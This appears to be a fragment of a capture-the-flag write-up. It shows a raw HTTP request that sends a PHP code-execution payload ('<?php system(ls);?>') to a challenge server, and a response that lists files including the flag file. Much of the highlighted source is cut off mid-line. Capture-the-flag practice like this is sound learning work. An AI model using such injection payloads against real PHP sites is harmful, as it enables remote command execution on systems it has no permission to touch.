 Host: 111.198.29.45:32386
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 19
<?php system(ls);?>
Date: Sat, 28 Mar 2020 00:51:2
Server: Apache/2.2.22 (Ubunt
X-Powered-By: PHP/5.3.10-1u
Vary: Accept-Encoding
Content-Length: 1552
Connection: close
Content-Type: text/html
<code><span style="color: #00
<span style="color: #0000BB">
style="color: #0000BB">__FIL
style="color: #0000BB">$_GET
#DD0000">'hello'</span><spa
#0000BB">$page</span><spa
style="color: #007700">[</spa
/>while&nbsp;(</span><span
style="color: #0000BB">$page
#DD0000">"php://"</span><sp
/>&nbsp;&nbsp;&nbsp;&n
#007700">=</span><span styl
style="color: #DD0000">"php:
#DD0000">""</span><span sty
#0000BB">$page</span><spa
#0000BB">$page</span><spa
/></span>
</span>
</code>fl4gisisish3r3.php
index.php
phpinfo.php